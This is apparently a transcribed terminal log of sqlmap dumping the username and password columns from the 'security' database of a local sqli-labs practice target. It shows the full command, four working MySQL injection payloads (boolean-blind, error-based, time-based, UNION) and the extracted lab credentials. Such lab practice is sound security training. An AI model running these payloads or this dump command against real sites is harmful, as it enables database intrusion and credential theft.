 C:\Users\Liuxiaoyang\Desktop\sqlmap>python2 sqlmap.py -u "http://127.0.0.1:8081/sqli/Less-1/?id=1" -D security -T users -C "username,password" --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.2.8.15#dev}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
ponsible for any misuse or damage caused by this program
[*] starting at 15:54:08
[15:54:08] [INFO] resuming back-end DBMS 'mysql'
[15:54:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 1087=1087 AND 'JPih'='JPih
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 8232 FROM(SELECT COUNT(*),CONCAT(0x7171627071,(SELECT (ELT(8232=8232,1))),0x716a626a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'fayT'='fayT
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'PKuh'='PKuh
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-8198' UNION ALL SELECT NULL,CONCAT(0x7171627071,0x714669626f41747a46534143496d6a486e655862796a65445175425766627a544772526e6c4a7949,0x716a626a71),NULL-- ZDAL
---
[15:54:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.5.38
back-end DBMS: MySQL >= 5.0
[15:54:09] [INFO] fetching entries of column(s) 'password, username' for table 'users' in database 'security'
[15:54:10] [INFO] used SQL query returns 13 entries
[15:54:11] [INFO] retrieved: "Dumb","Dumb"
[15:54:12] [INFO] retrieved: "I-kill-you","Angelina"
[15:54:13] [INFO] retrieved: "p@ssword","Dummy"
[15:54:14] [INFO] retrieved: "crappy","secure"
[15:54:15] [INFO] retrieved: "stupidity","stupid"
[15:54:16] [INFO] retrieved: "genious","superman"